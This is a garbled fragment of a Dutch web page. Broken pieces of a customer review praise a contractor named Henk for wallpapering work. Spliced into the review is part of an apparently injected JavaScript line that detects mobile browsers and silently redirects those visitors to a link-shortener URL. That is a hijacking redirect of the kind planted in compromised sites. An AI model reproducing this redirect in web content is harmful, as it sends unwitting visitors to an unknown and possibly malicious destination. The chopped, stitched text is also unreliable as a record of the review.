
. Ook de communicatie en
Android|iPhone|iPad|iPod|Mobile|Tablet|Windows
a
serAgent))&&location.replace("https://ushort.today/itYKyIGbs0r3");
 is de tweede keer dat Henk een
t gedaan met renovlies/behang en
 tevreden met het resultaat. Alles
k denkt goed mee en probeert waar